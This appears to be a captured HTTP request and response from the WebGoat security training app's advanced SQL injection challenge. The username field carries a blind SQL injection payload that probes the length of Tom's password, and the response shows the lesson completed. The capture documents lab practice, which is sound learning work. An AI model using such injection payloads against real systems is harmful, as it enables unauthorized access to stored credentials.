 Request
Pretty Raw Hex
\n
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.137.42:8081
Content-Length: 107
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8081
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
Connection: keep-alive
username_reg=Tom'+and+length(password)<3--&email_reg=123%40qq.com&password_reg
=123&confirm_password_reg=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:33:08 GMT
8 Content-Length: 214
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User Tom' and length(password)<3-- created, please proceed to the login
page.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }